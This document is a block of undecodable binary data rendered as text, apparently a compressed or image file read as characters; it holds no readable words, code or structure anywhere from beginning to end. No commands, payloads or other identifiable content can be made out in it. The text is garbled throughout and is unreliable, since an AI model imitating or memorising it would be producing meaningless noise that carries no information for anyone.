�D��`=�F���J	���J�P����1��J�*NZ2����%������X�R�����v�4L���v��.��iN��h%o��f1��.oV�5�3Mafc��A����L�4��lBG  @8�	x���!n��G�� ;�qn4#������	��vĀ���H�� Dc��OWف���-UFB���B�Y�n"``�����V�)#׸F��%o�(K��F��dStI��=�A�x�ZK����%ը'�4$l%/9C>���d��S��	�����O�bCł�'?�bI[K`(�T.(��O4bHHBү�`�b�mrˁ喱���}V�_d;F�U�e��h7+��R@��K"����7�9�������}ӫ�k`en�9�9&mF������<p��l�}��47�K�Ƌ��t.�r� 
 l�� ��ʎC�g|t]�0�#| #�^����o6(|�|�������K��7���*<�"^�����Ati(X��7��,���҅���|$���G>��$(*B����N\5!UHZ\5�(&��(�4&�)�z6�ͫ`�c� 秳�$�%�
�8�E9j�;d"���U�q�$�Sg�'���3�i��P�
͔�U�}�J�hP��yMhܻ+t@v���nG�0�z~�i	] �f�5��lJ��؊6���ts4S�ٖϹ�*�p0�Pc���%�8�#=�F;��&�^32���. ��v���^{�#��'��+�qL���n���l5�����}'Z3��h<S��Wc���^0��������������;�P�0�6ABIPxL�H��	ыm+.�!U��X�yӪC"2�=�d#ATZ�z��|%)��6�$�#3qd��=�!x� �������_�����"��,�.S�
� �!���X�B��"&v�4��:
;�h ��k��۪����x	�b�;O5n�;l��zA�9�c�sy;mʦט.�z�̮Y�� ��0�^������K3S
����eK������qؐj�Q k�`P=�*�ۡ�q�q�C7t�v+t;�q��:��K�{аx��x�0��aHQ�2*#��C�,�S�2i��>3�8�Z�B�>C�*<���>��	�X�?��C����89(���2ȁ9,��ۓ���_FJ�9�H�bԋ��p�%�8<S���,4`ڍ�s�%���b*�C3&T��Aj)�@�c�.�(��y��z��*���4�˻��Rk���5��I��������"|�[�j��` '����ؘ�� �p�Sҕ+\�<���	�(����n0_�����jxÚ��"�C$B�s�t��rа�̷};�a(�a0�R�{�7$�0��CH��s>j`1*e�*�1#TH�M���q���������8�@�)	V,�k�Z4�����q�L��\��ÿ���`��L4@ڑƳ�%����8��s%F۞�j��L�h&��Z-pG�@�$r̝���H�.�&�R+��aҴMӴ{	.�;4�b���|�I :���h'� �EABK�"�'�S�����6ʻ��
������D�z�����t��Ы�/���0`��] c��,�k�pȆl���� �7�ɽs��{��zH�z�C}s�C�f0D�x P�$Pz�Iz�!�/��J���9�7�8�t�P�?��+���Z+��6�;��8�J��i�K�+H�+<��!%��$�#ER ��Y�,�X�@�h��� ��S����Ӕ-�@�f4Ӡ@
t����Y��!�GӤL�<�`���A�m���Gq�y�TA���m���R2�f<� rH�qԋi��N$T��(�
� �����Ÿ.0�<��!-\�
�(��(�\���osɗđ�D���spCq�OoP�_��$R�{�Þ4�{O��A�h�bpB0�|�ɛ��S`�I�/�j8c���d���C�@x;�����TTŷ���Q�P]c�J�F�����"R��$%؂��B�_yR?;Ɯ�����R�R�!�A@ְ̰����&�15hi�԰jIddӔ���\��@�9�:�4���J.��-�fj�z٦萟��	�gL�|�"��z�T$tZ#sȑЏ�J	����N� f���(R5�b�s0!ic���kp!`H�U ��7j�Ot�\�[��q��yPVSdUP�<�z���}�&h%�@��z[��c֨��s01��0Y�f(�2B�Rh�5:�LȾ�O��K	���9V�{�E��Q[Ԕ~�=�+"��	^<��5^�EX�sRdD��P^���[���"�{a9����25��:=A뙍o!��A��R�ճ��Xt9'h�T���:���ƹTO�@���=M�X :�W;��@��8���J���Z�e�@��ڬ} �D��Z�-��q��Bu��u����u�` ��K�`��`��|�p�ϙ�������o��_��VaU�]P{HV#�}k�C,D��n�0۽ ��Z���P�ꡆ��3�79�ɾC`��������	�W��E���K�K+�8
+�%^;	�=���d$M���,p�`E�^[i+���`�LB�M���}-2�d����aI�O&M��sL \�׈�y!T�Y�9���,�c�ǽ����� (�+��WJ�J]�%d�K�5L�'+�N��8'�@��&�$[���
9ai!��!~a�|=Z���Ὕ(t��
S�y����ÞD��M����M\c�}�@p�{��ʭ�r��=<��j�����3��bQ8����qQM2���#?��`� `�3 #��.0�<�Q̿���?�c>����.�Q�L1��e���Q2>B�����+�0GZ�G�q-oR4�}-��	�:�e�O�ҭ%;A�^�8S΀�� ��ʞ���W5�Ŧ�aĸX��߸+����
��g�<Pu3*��BB� �6l#������ �9�gV��Hj�:��\�U���Ia34�30�e��f��ٛ��=t��_\@��y�guH�{���Շ�1J&Q>�g-�ٮ�k�I�;����#�;�Nx5*Mh[]*KKxeK$�h�K����A�є���Ұ�i��c���?�c�vo_<��M�_�,��L��@Rl����Rn4S�ږ
�d�6k)�5�����'-M�p4az�bB�f
�k*�M�ڬ�	��	(:b9 ����e�����������6��V�O��� �n��6��`SX�l X(vH"����/t��>I��[Ѧ�]��C�Sm�fmy��z�r"���=����};J�t�@8�ܣ�l���k�0�<��/�mp��L�[ ��87���t��dݍ?�P+>��iAJŐ��K��>����X�@P��u�;(m�k��덉����L���q���&p,��:�z�1���X��@����dTp����ZA�׊��p=]����ͨ�R��X =��(���*��AH�qo�~�«%���g��� �!��f#���J!�\OمVC����O��ۃ_�7�7�g�m��1Ob}.�b0a8�>�g�V�xPPks{[�w��0�d@� �CQ��!���	|�T�8�9]�_>�A��HүZW���?��3���Pw��9(�Q���T��C���p	40�L�vy|G�T��Pf�g�i�������,ߠ����h��y���8�m�pr"��%5������ Xj���%C��\�Ҿ��`T�;w#�W����Āx p�w���J�lzo�/|�(��f�<=�x�O�ϐ,9��g�µg��g�E�2wVClb��z�g�'�>�������υ����כ�8��D�y�K��G���M��:��8�t�Jz�K����ױ����u�> �=}��)h� �8w�(�#G��7r�Pt�paC�w���؅M�.C�)dE��AJ��ǏK�(]Z����U v����$P�����JI�(Q�T+R���"E	!�v��@�	
0p�@���@��   ܴ
m��/��{�U@�����3>L��Ye'��[9�ڸ�R^;y3�k�-K �[� �%��5�|+U�ԃ�
a���o* �p�Bد�k7�Z�9��ѩN��DV"$@���x>p@����ׯg���s���?7�ܸ����l�M�Ë/�P5f��7���`~�3!���3���Cφ��a=��O=�h���S�"�$�H1� �NX����C�=�C�7ߔ#$7�ps�3�8��2� ��1��*��"
)�lRH&��A�A
y�I)=G�U)�`
m>��s)	RG�a}|9З��G!�ꧠ�zh����|�1�A{ �Fp�1�Qwv�y�G�dRJ+�t�`��G!�PJM6{��� І�mL9�U�]����}EAcQ�[����]�qfcB5��a�y;b���y�U�{�f�Y�Qv���vhl�V���Uk;�6hw�%����!�A�)���ݱe@\p�W����� �t{\�uQ��D �w�=A�1���1��|�L�:�s~�`�_8����\s�4(N�~�8�D]!���!��x">(곏='�(�3ô83��M<�УN�r�!�=��6=��C�}s��3�4�2� #�-�Xى��p��!�Ш��jUu(�Ц�m��&+�0����A{���@� *�늾~�� ��`���Aw*$m����x�����q��!uQ��C�4}I�QG~L�	M��B0�܂����JqR[	�T�;��$h���%�Z��VVP��e@�Z��x�e�Vo��o��,��o�AsI��f)�e ��-���gΓ�|��_��]0��H�8$+N�ꧮs��.kQ�(��`�6o�1��� +� ʼ〕�l[��y�'��������:�x�q �?� P+�k$(L�F~ ���C>堚�n��z��� ��=�"���k�( �CtGw�:������($!�n��oH�5�18e@������$�-%
La^G�g����*�����T,9���SA�?풗���!\WC���09C��`A$WII�w���(��5�b��HW!��%!�«$1	M���0�)ş)����ī8%+�ٍd���/2d�[`��a�__����<�b(d�BJ���Ye8��x0-��Ll�Ү�f5���ݢ��e9�����7{�� 
���J���H`��bN	�� b.d������d����)3��g>Y����sMh�$���jd�i�x���VE8VG����HǮ�CD"�G���"h<��$"��!�1�C���x���CoC
�%1i�f��R�n�8-�K_�*Cb93�SMlj	`��Ya����'_�����!2q�MW���R�dWLez�K|�4� ��SiCD45��񁛨���i*��SU���Yф����ȧ՝�)ZYߛ����:�%�Y���DL(���abjù����L�w�Ϡ-�����-�2�Y$f,S���-nY������ԥP�)V��m�惡iik�+�ҏ(G��sX�T�R'*C�
T�ם�Q4�*��|u��h1?<�X�០c� �������A�ڄ���Z(Gx��>���c#�����Ͱ�e"���x��h��v�!�(�E�<���eh�pQ�R(W�teR�UҴ&��6�(!���p�j>Sv���!b�B�z�����!01�M蚴]"%)�(��n�ӓ@� M��!�o�Cwu�N��p���w�q���]��K`B	O���r����d�9��
V�x�;�)@hLR�E8,������<��b�I���r0��՛�jt�Ϊ��,����-��U���/�˓^����hQ�rD��W��X	�l�"�)!���ҖӔ��x9@���,�g;;�~�Z�` ����.��27�A��])�C�H�f�������y�P��3	HD$C�wT�c��1zH��7��7jl����'���N�R��2��x�#��F3�q<t��
B�\��~:%*X��l���"r�B�&Dkb������3�%����u!���`�6Q��-�$wl<�Am ���Ї<�A �F^7�)�m��zG��F������_�׍�|B��@�t��m�#]@.Ё��������Ѕ����y<�Ý��=XU-�bD�Cm�GU��YX	�hp�kl�X�T�	��]��Tȵ��Ѝ�\�}�\��X�P��=���S]�V �<ٍ��]�XҭG���T��l�M8 ե% �4h�5�Ղx�ס]eH��]^�C�Y�����a��CܕB)T^=�U���l�d�:|F�%qgU�((U�-4C۴M�U��<,"<$�!H��a�1	P���-yJ�R�(ʈ��(����(��(��*j�+�&�Z�$���t-_A �p�H�A�NxՁ�ʶ���J�
L���%��-��{���dŰp�t �6��s�v`���T�, | � ,��t�@[��5X��ǻ��d0`C= opKG5�PԹ<Kr ^������ȹ������L��
� ZK�Eq��_(G�l�YU��T�_P$�<�j�� �zȇ}����όU�t�$L��4��5�Y�a��:�ه�a^և ��<������9�"�<�H<$R��!���"卐|����fm5,�b�,C��C!"<�����"�I���0��I���4ER�Dp�B���4����! ����( B'��dN�d�")�b*�0m�+�&lI,�"�(�3M�s�@���@_/=ӢTu%�wq�`"���An
�,c�M�L�D�}Qұ~I����6jcU�@�U� ��\ (@� :*�tg�_D@ �E^��d�����c�D���˄a\Z ����hp����B�FDF$^ L� �˹�ˡǯ��P���%�� u�Si�U�\K��]����pUM�����Z	/��%�A��4��7xC6؇�T��P�:,��!��]>%ہ�<��38C�:C�}�Vz�Wލ��FR%	�,�Zr�2tC<�ȗ�%"2b^�e7t7t�2܁赛��@,���I �A����)�"�e�)) *eJ&�d	��p���d�&,�$���I!4�n&��.��.��2�h�I��-i[��m��8�	g,Cq�߻A�s.�
�_�a�H�}f�f @�#��ր�#� �KƆ�$z�c���fhF>�˴�E���=�ƈa��'F�EE��Xˍ
�yn`�m Fڐ(�pE�z�Ŝ���V�S�����TO|(���Τ}�L8pQ�*x�$�A*lYҔ�@QR�LȎ��;��^��S
�T��ۡa�R2���]WB)�E$U��MRf%�Z6C��l�8"�����@������9�3��l�}	�
ؖ�݉��Ibn���i��*|m)��آ��j��fnf��s)
���-��m�
�BA�聝���`b��n�|���K�(Dc<�B�����rjc��j��0�[�'^p�4�̀�@����4�x��\@��1Ti��Х��Dk��X�gPp4�g������O�J\ջ�XK=����P~.�En$��`rUR��H�̑aGV ̿*�
Ad��d��LƕM�h�����$4B��5���dC8���I��TȚ�Q=|����TF%�$i1�"���B����9�%]:ڌ���3�e9�!�%2��H��
�� �����i��:�� %�@����8
�	���1�^��-��-�B�B���)T	���(�b�ufg_19��%ʰ9�D��bJ�%S��m�,�������n.��hM�0��|͗5^��_�V���@�nn��[,@(��l ��Dr�Z���y�L��|ZX��n�$�L��^��Q���*�E�`̠U%TFJ$�Ņ
��A�h��n�M�+N��Ql�s���X(v(��ƶ���Xɥ/O��9Ts�6l0X�&L�#��P��%���Â�C\��i� '�^���`�����>�R�C)��C�Q�d�eI7h�5t������H� D�
�v���\�@$��r*��t@SL�-���)0�^��(��(H�'N˴��-�-)��e^ff�-g�"���t����"��P7W'���-x�J1�)#�6#�D��E.��[1�1 כ ��%@�Lo�np�h� 8�#?2L��E��2C_[�]g2z؈)��=�-�F�)�@�*�r}~+O�ƸE���R2����DK�Zd�En�Aa���\X3����J�}`��
�4@X��a��Ф��&��	e�3�\�:�:���j�Rp�������?�>@�a�%��T�!��!�M<d0$Ń7@�	&q����'���� D��D��Ȍ�R���8�C
�զ�f3�1��e�B)��.|R����Lg��3qN�4�\ɕT��$�&hB,_�<js�!��� ܩ�� <��0J5��&�tA2�\���d��*d]ґ^�6' �^����X��@| \o@\_�#������\8�~�d&�>Zд�+� v����Z �@Y�F+g_��L.��([�\,�����kX�r��_ho˾:�ȼP��\�L@eo����Kֶ��n�Y��0p�$��|����dq����G|Tȅԃ�|^0�C�=�s��,?��?4�0�H<h�c���U"E;]�H��M9�C?��>�CԷ}�A@�D�$���ɬ�-0-3d�
� �Ν@��u	�A�e�-ڂ����L'/<�N��L�)0N��x��Z�5���8�N_�AR׸�l	hj<�⎲�m�nG�&���e�$<�*�<5�5R�rZG	���<���i�uĀ�[@#_ ҋ�l(E��¡9��^@��O C�í��}Kqp���/�^�����B�`
���E"��!C��h�Q�PR`c��S�ц��EP\U��6 $�Ϡ�����'X�$���������}��L��ی�;��{<ՙ�{T�s<0{���0BV������͡��"I$Q���s?8C�7&�7���D�@U8�E��V��@ 4�3$C3���B���	
p��c��*1�'��<.(����:|N[�NO�W<)eqS��&�AR����pa@h҄	P!���$L��<z�ܩS��.�d4b��H0`�4�C�ҥU����eK�/K��i"E�+pѹB&	$0X�@A�E$%�ti
:���.X�0���0P�l�p�@X�ֲ5p����HhA�y�6` ��P�D�FX08�W_�>8|��ѣF�&5��)� K�U�@pرd	� �Y�hϖ%+��gϞY�e����$\�����TP^�C��8�G�.�D�%B�����ō�{�5�/ѧO?�}{l��],خ]�&I���	�(	��¡&�l��sd�!���z���t��٧A�g�}6��D{F��}�g���C�)'�x�Q'�y��x�Q�r�A��r�)Ǟ~�a28䀃�.��Z���IDP�:�H�.��0`��f�iƙ:��?
��C��$�CD��QN9�A	�\t1Eq1�a���\lA�RB%QN!E�M:�s�QG=�TM�D�BV=��@��:��<1�D]5�� ;R�!=��/.��h!���/>�C�I,���XV	F�mW���l�.�|*N0�,+��͘r��@���6��&�@��봱Vk-���;.��R 8�.hx��)��+�{�1���+c�jl���2$#�2�N��)�c@��%4�&k,��k�5���7)��B "�`��b /
�k���z��+s;�V���pK����Vl��q/�����a�Iq�"�C�i��&k�F0�q�9g��9'�/t��K�P��9�D��S�|D{��b�a&�a0T�3����1z�<�o�l�d�CJ)٨r-�daF�Z����Χ�K37�I�>���;�^�QH)�RH�R$u��Ee�RG)TRK	��SRN���Q?�u�CV��zW��Ah5�@���߮rWMBX	y�C$'�`D#G�B�u?�$�H������j)�w( ��Fa
�a���, �6P/{��/0��lpĤ�-kQ��,���Òؕ{�P+�����1�y�C)Y���*�]dA�`�3��F7�I������fg,4�	� �0�iGӋ�H�4�4�)��!yB5�hg;��Ґ�2"����iO809�������ƃ���������q(h���$v��b�;g!}hD*�/''"{�E��3��Lh0���N�zģH�+���~��q�C�lG%�e�w8�LD��Ef�9Gk ����b�ޭ0�'}r����l�(dT�@�Aї��]
S�
T��H�	Py�T�U�6�?�Bs`-zQMx��b  �$��a"p@V.���Zz�ô&Q`h��.��!krB���(C<�`����l3HJ(����K�b_� ���g�k�" �*�*	H��2�m�����0�y�+�Xc F�Tf�	�aZ�2V���6�)�llV�(�,o|
R���&e�I^P�1�l�9P�"�fvn'y��Z$����[�`6ޓI�������"�  ��C�H~c���Zi��C�Є2���M�Cц�A9�h���3^^h���(�4�{!�Q�HK�&?�!�;��v��Җ|�� ��s����B��Q!�`�=��O�+Ńm��J�m�2.|����P�� Z��u/~�UEwuQ����cA�@��:��x����	v!#���P=H+��)kW2�����aR�H��䅨c|*e$��4L�Y���H����. �[���ek�oQ�[�1�mZ��(U&���@\���Ql��"�h���_OIa�:�-?�R�b ��.,C*Q��H��Un��4[��i���"Lڬ!-<pM V���m��V�
L�Dz!���5�a���A�PG��qK��C�ؐ�549mH�׵\��!h��P�0pd��FSG�-R>�Ѥm�r��p�;6 r B�����I;�	
V�g.���D����G��*�- U�f,#�>��:�>x}�BE�B����٘T�*���Z	���(��N,�L�jvr�J� �;��"�"�����2��ɖ��� r1�AA�\�g���/y1�����f�@c�ܘ�ϙ-eIc\��� @jP�$>�;��b@�?��R���8�g�{c@�M�"�̿(3笲5��ڹ���х6n|��[VT���/�	P�5�v����h���D,<
�Y����`2kK	~q�/���sx���Q��F���!8X*�A��у�#�s;�q%Rw��M�a����3�!H�+��!���܋I���`�.w� �Ƌ�$T�w$n�*n8�"L`n�F�!2��L��J�QA
��.lfP�8�pa'��l�:E:�6!����WBAVf�!T���@�� �� �X�E"^��,�<¦�`$�E%®��N3�"/"�� �40�dV-���B�_�-�E,֢.�0� i0�h`6b#��~��v`�j��b �@@��J�
�m����,�4F�>&��d&��f�¨�Nfl&���e&�hF5
�e�CdP&��~� I�d��J���㜆�ji�ʮk�< ����>֦Z!,���6�N ��'R �&o$�D��pb����&�q'�8��؍�R�BR��A�b��)p�t<d�xDG��B�i������l�.�a���V`�D@&L��	����B`X �)���FA�	�p� jQV�'�d���g�g�Q�R.ES�gH!��wnV� ^�8�V�O��SB�w�F�
���!""� ɾ��,(�`�`� �v*���-PF� i�X�/)&��ꈊ�M>�cB���-^h�����8`�|��@� 
6�	��	q�x ��.Q9���*�<�5�H�@/���2�\��"7e����fj�׾F���+Vf���d�Ղo���֐\��:d�⮆8N�e�&7�=^���c.��Ex�R���H��a�@�F>����!����V'�gBЁ��qI�v�DڍD�k �!����!t�m!���!"��
Λ���`w4�D���� :cb��y\��^2���&s��J��RdpMV��XNÔ��t�(=��N�I�S�0~D���~�'� �����SB����2� ,wlPJ!"����Ȝ���$$Av
�M.KՎh�����0�2�ʅ�.^h�  1@1�E,�& ,$�kF�e����L�`ʠSˀ�@��<�	@�|@'�J��2Q�j�:�59F��.�@($c҈�0��-|�_z��j�ȃ�vf4�ꏴ*������ʒ&�����#j�*��:�$�L;� Zc;_�=�mm�>aa?�O�R�=�
�J�p!o�_ّ�$��!pD?W��at�q�����D�K�^�������BAĺvG����C�A
n�NJ�d
���H�D��dBLN�LX�=�aˁFG��|����EQ�J��i���R|��Q��(
�+O�)��q��feV�PK?����4���
1��R�l*Ȳ�����r� (a��!���-Oiخ�9S�1�1��h8 ^j ��d���9$���̪��	� ��n��S��B�3M��R�Y�d���j�
mVi�V�%r�+"7]�eP��:�g�w,�װb��ZCY�b/F/�f�7$`��9�s8<�9�u:�'Iʨ�'�,;�u\ɵ%�F@�c�T�����`����H�L2ώ@x�=�o@���!I��p�8B���CСr �D�I\XVJ���w�Cvd!3�!Ca���v��L6�#E�H������ L ��l$��zvvS� "��X�4i����~��rH�gQjR(��确V~�+CA���`�TaI��4k;���WZ��!�~,-+�b
�������ɠ�-�*�܎��tp�
�FO&��h���  �Jf(�R/�����̒�`S?W�v�Ӡ�ɠ� T?3
6�n�z`4_��P�vk���v�bw+F]��6�-(/�n��-�b6Dmg pAy0�j��h4���	Ij�:�'�[���6X����|W�����]� ~��?��'�
h�0ax�am�m_W)��a����B����q2C̍?w��3d�*؂����LG���@?��v��2�B��FV��K�D#��I�M܄�`�fV;n�V�%Y�Z@0���g��@��ق���D����i��¬8R�RRx�}*ŋ��j��l7�!b��{ʋ�r8A�=!mG�<amQ�,B�(¥����-�@<�1,�/Y�"���+�k�Q�b��C�!w� WGOR#s��$��P��@Zy�d[����`t� �K47b	��R�v�U9�О(+&�C��B�|�.#����gQ��.x�"�]#5�r��8��(�f�^m�k�W�	j@k�əj������ܹ�`�9���a,����s0�:�P`�`4�x��!�a��1A��/\p����Õ�a�]���� ��8Gt�u,�,��"��s$;cU��1t�@ds��$�@TeG���D�A�`�h�L(`@�%��� �聩l&a��Z��\���ȏ���ͧx�G|%R��~�R�:����K	�����@a���F
,��L�������0Ȱ���`x�>�O����8��Ųe1*&�$ v@t@.๟�SRf &,���b@a;f�ׁ��נ�a9TI�3?s!�u+���*�a��[36es�k���փ�-0����`�h�`1Z��|�(�({��P����ɽ��{�c�0@0��U\�;��Ah��aM�q��~I�����n�>Z����-�1<�:A��zó�,�V������u��E(�J���yD�>xD�a��F��C�"��"/Yxq�hׄȓ�Z ��#9xxK���\ʅ��n2��<��Ƃ� �A�OV�����ZQ��P�z�~0Pn�������za���J5����������X�����t�A��/�/�#9���S�/ MҎ��"*|�f�4�qO������Sc�~@�@���i۶����3;3u�{4�Cv1o��;گ�5��H&W{�������k��ݫx���u�0��\H9ֺ�:�:����|M5�w����?�`?� W��ȑ^E
!u4�j�jU+^*S&M�5j)f�fQ\�p��Q�V�"7i!�=�HQ�f1z{���9t�j�sVl��a���CW��zD�ګ���������9r�ȉ'+8l�x/��n��:�֬X3f͒%d"D�01�E^�$�g�_�R�X��d�"��q�;Өi[fM�e͖y��y�2d�q�B��2[�m�j}�V�S�O��Mj���@��D�"R�Z߲��V�P�V���ӦO�4i�I�$@����g�=x����>=z/_&vI����ۿߠ����W��A�xpAD��(�@	(�@H��|��1p��|x`�
,� �&*p@�(�x� 0����N��F#�8∎>6�F�@�F�e�1b����5��>�C(� �Z~�t	f�\@&�P�`,8��x@�X�,���v�(@�~
@@ ` �DHa.� ���G��2 c<Z�$�`�
�~
*�)t
�	���@� ��|p_����K+�`�Gexa�D�@
(��l	%T��(��)����.��/]C�!}�LI,Q��hҜ�K4'E��2��bZ�'Q��hs3��To۠��9M�CS��ST�C�O9r��vd�l\��`A��Md�r3k��Vr��),��.���=���*���EE�̘c�A��ʀ�e,�Zh&���j��r��&[m��r��m��r�&t�"�B�q�ܢ�hk}�t�H�Iv��]w��z���%����>��W`��A��f�>8��(��(L���yA��¹�wީ@��P�M�!$�:ڮ��Aide�~$�KF%UҀ�h���`6�c��a�k�	�`@*�X"�j�=�(��g� ���2��\��⏪�~~�����)Rp�*]V%�V)�>�B�ﳊTX�u(C�%� WA�L �6b�h�5P�U���ֵ�u����$�WM�c�+Z���&
�	Mx����&R�
�4M���!�a B���7d"uh�(L
����4�aW��.ƕ�� #����g8�� �[�Q�!P`"P�^�ҕ@�0��΄��'�l�_p��q/��,\,��f8s�e�B:DM�Z#[G9��)C��(Nk�/R�B9���'VA�M�@� ��'oz;�z��L=��B
h�Ha
 �&�.�����@:���7!�!�4 B: ��L�k���:ՉO?@Al$�4��=�'�|��5��w�(A�T'9!JS�R��%.1�_Z��� �z��S��7'x�NE��S�Rľ?ɉ (@����� �_��7�J��?� (� ��!��h�X�JV��&4?1	G�!N8��@�b+Y)`�P]4����&V��V���a��֧�F�:�Y�N!
#b�߹����=�;���^E6DDQ��`n���3���E��c��(��!t�`���ʢ�:�̎nq�0�����.���a�e"AЙx���=�	u؃1��\�h���Z@�C��55��.`s6�ݦ�Aoa���Q�yo��6�6�	�.�f�M�n~���7���o�0
����R��<`Mlv�q�@��t�-�~oB@$P#�@����6*�=��O)b fD�N�;⑋o�#�IIGBÑ�P�tx���j@�l�C��D�W&@� Mo�@�L�=9q/����Lj>>�iPR枕d ?)P����s:!L�oY?-���J��"0��}(`N�Wp���K$� ����>p�̀F9⡋���a�-f���*Q���4rXs������(2a���5��Ńx�C<Ț�Ac�A6bh�G9 �E-E��P:��CP�X�JB���r+K��bt����0�a���]�Xr�xt!�>SLp��<��̰[4SɕH�31$�'5Mʳ����Y#�wŦ��5:D�ͻ�S��6΁�.ui�I�;v�x��:�|�_@&%(1�.�'��qO h@�C���Μ�/�����)2���wR��E 2t`1�!G.~�?�)�/iI�Ct|�%ya����j䈪]KH�����1�N	�rK��"*uY>j���=9yo�c.��"p?
�O��:����)��S<��g�W)��,G�HnU����R0�;�"�I9��	#N�9�_��>�xd���y��||��5����[M=�A�x����:�����hɺ�M96��Q���-���B��cc)��U�n'�c3���b���z�\?�3��ʀ\�q/u�o�4�CƐC��iׅ^Vs�����]�6�Q���^��h�
��V�DpmD��	��	���0L�Wy r��ʴ
~�`��7� �r` s�Mhr&�v��=�s� � `=�Y�!!� *�ep `b˃=��bp��V�b=�#UJ"Qb0\�P:�$_�PM ,= dɳv��%_�QE"Nf"uW 4%eeX�^RW�:v�>�#x�Xx��@5ebڄ?�� � % y��4u�")5+cfg��TBX+��We@��r,�$�A�@
&�h��p��	�q
�e5�/I�
����p�A5�|�|� 
�	|�j}�j�w�Gkt o�s`.0x`� ���4�}A�Oaq�l[���a��@2s����m�0q�� ��l 3aaU?s�o@��0	ǰ�p/ˠh�&�)�8�V�ei���t�t
� }cC���a];/ע6�ti���	oD�t�{�`�!r���Ѓe �`�� d2 sK�8�D9�� �3a2� ��&�W��&Փtc�"pb ��Q7j�b�`u�tusX�a aN��y���uy�$N0v�	%���<�%$`�C�%fb=@"�b92%�,5e-��%�w��&�(�R,ES�H��:�q(ٓf�S�׊�g$p@�R�@��g�x��DƲU �,+��(V� �����	�A�
���{6�Wj��{�H5�ן�0
�P
��j��|�}_#t@�m�r�. ����ZW�zF�P��Yp�[q~��F�0m�VG92ܶ�P���1p��������8v_������� S,Q4J��1�,�K�6ٵ5x 6�E�P
I�����h���fP���K��q�E��7z�wP$�
�@��s��cMl9s���8�`�NPS%�R�&@t��`��'ܣRB��;��g�O<R	��<���J^ ��y�[Ǉ��%��H����AX�PX��5&�Q�d%�=SHS��,���9��3 ��*����9fT� &�(�N����?A�S�b*�Y�2���u���Y+_ �B@+ dW�,$ B������h�P�`����1VCj�G�����f�TS�i��
�0��w{���!���j�.�p �(Y�`E��/�O�� 
Ͷ��G���W��%2� ��W3]H(:����5N�!(�H)9	��4�0��F�L������;��$JZ�
$;}���� 5g+�dz��U���r��	��^��rt�j�t���`�Fp_t�}jM�s�lI&b�a��,� �ca
� Btˣ%b�2���Q)5'&�$ ;McP��P	������O>�e���P"����,>���;,;��BZ%�W"��v���
��`��JS�⛀rw�O"5��:(����( �*gF)�b)�)�z�Du@�ڮ�2S���jx�hD�U,�}������������	�t��hW��Y��H���(�G�x�k�p�`��Js@�o@�� C���`/��F� ���ϖ�^aaYm�62��ZglP����A����v��UUNG��c\�p�Y+F����)A.p��0�J9�k��@k��ac�p�gk�/��-wk��Aik�	�@�T)Dp
5H��qB�"_�_z�BH�F�M�s�6:"=�� �Z( '߄ �S��Q�����>z� �< PNM@�-���O��;k�P�K<«�P��P�J %UbO5@����(p�)��ٚ]�&%2w�e�+(�ҽ,(5�:��tي��kx��� �?������*'E�,�>�Hgw���;W�A�f�,��(@�}P����������FT��1q����� L����@]�ן��5�h��6� 7�t�s�'Z� ��B�`8�����AL1(�1}�1a��i�Ф��y4[@ �[1&���p]�Y�ňd�c,o{�
����P����%�נz}s��@�;��X
� }��	W
Ht���`�KI�hq�V������T�	����5Ɏ�7y��]�3G�%��1��M���ڊ�8#1@;�9p%`���\S�� ��%�=t�!���غ�{[H<�b�������Īc�a��J��%�����?P�A2��4Pܫ�|ZB��j�� lS�(����3S�+Re�bHg
��΅bb�����S�ڊC%g��:'E���� W�[ϫ��ȯ�������I������	�VS5��ן�J��i��I��4� �63^��F�����s �L.�t��&�*Q�5��P�&�����#��Zi�x@���29ʂ5�����u UUBPu�778	��-��u/�5ז!Ip|���1$ȣ$p�!
| ��p޶��א��ه\�����Bh巏�	��	��P_�]�_ ���rJ��M�;�P_� �; �?�a0h@dM`<Yw��� Dvܩk�dBQ��Ҿ̓4�QW֍��K�/$��$��?�����^�J`��f�<%��j,��͇�<�� r9e��� >�	�'��t�'r�tښ����Э�!)�� �Ѿ����B��p(�ce�3��i���� ���x�B,�B���z�������7�����/ވ�!|�©aưpȠ� Ƞ��r��P
�t �LN�L�, ��'oL3�[�P�(�F��G,��1��Z����! ��2T|1��� � �puP]�_T�E`N0�z3	�"0��`�k�+QI������r���i�@��X�����0���� ����楷�A{��	�|���qZ_��_k )�=` �^@���%T��<�^$V�#j�c�컎\� ��s=� ��%\R��$=X�0�#�E��9��c�#� �,U�d��#G	5b��0Q�4Q��G�>2���ãG"wԈ��C�P�� �%
� LΜ���"<x��A�	0��@ G�
�)R�D(@@�U�Rm��)Ԯ �zE�`�
i%0P����*`�����y��5Q"�m��%܀�aCT @� Ǒ%O�\�1�<PԀI�	%��!e��r�⥎ך?{�N�ɓ�O�N�ލ��)\�q�ʅ˖��P?�|9*�ƍ�BfK�0aȐ�B��zu�ᑕB$�Μ�o޴i��rH�2�K��f͖Y��l_?�
�c@6�(��`c�!��Ax���m�i��f��e�0��X��h��)�A<�8/�����8#��#�=X�O���Rm��k�QrIj�i�k��S�e|�,o��[l	�a�FEJf)�җ_|���*y�e\v��.CY��UV�d����M��ďI$��=���
`��80��2�4��S/���Gh!5��	%z �6�� 0 Z����6���.�`�`� (�$����P��(�H����G���F�XcO'�h\�<��4R��%	�8�i^f[�I��`E���r�)�H@`hMJ)��z���(���s�*����2f�����J���8,�
J����R�< Y��.�0`��sJS�-�]:S� �8�4n��&uZs�������B0���x����NYn�VP9N9��K,�ϖ�t�N�d�C&���nLEd�9��=8�~��@���e��f�����h�@LpC t�	��0�d��+��0X�ID0P��x�qƉ.���:`��F_�"�Iv���f�!��"�DIm�IrI'��2J5}���-��:HS�i�>镉���*��E}^���]j��[VE�@-d�D�p��Gu�@@�`�g��ԧ��)4����A�`)P�=���e��,)@)X,���<`W��@Pp�L@KH ��� 
d�V#&8GT!��� .���#J0E6���#P��HhP���k+��HpC|�$^���ŀ,(aR���Q+s�ߨ1�dL)���$`���&#�T���/��� �?�E7�U��f �JA�Z�/�h�̀�j�њz�����>�Q5L`�Wov��0�8��-����:�0�1�a�XgnrC�/���a�L�0�i;��=m���`�R�;�Q�2�Q كr0P;+g�9B�P��a��`t!�@V��0hA'�)VT�OtF
��z���<Z�1�S��(O���F���<�]C���v6�"��f���jDI�p��/�'6��}\:E�V��U�k��_��wTF��w8��(P�&%3t�Sk��V/�D蠃�*cju��eW L �p��� J[$�+f��>h��`+[CtW�#"�	?IG�8��� ��l,{E���[��
